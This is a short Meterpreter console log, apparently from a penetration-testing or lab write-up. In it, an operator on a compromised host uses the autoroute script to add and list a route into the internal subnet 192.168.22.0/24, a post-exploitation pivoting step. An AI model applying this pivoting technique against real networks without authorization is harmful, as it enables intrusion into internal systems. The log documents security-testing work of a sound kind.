 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.12.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
meterpreter >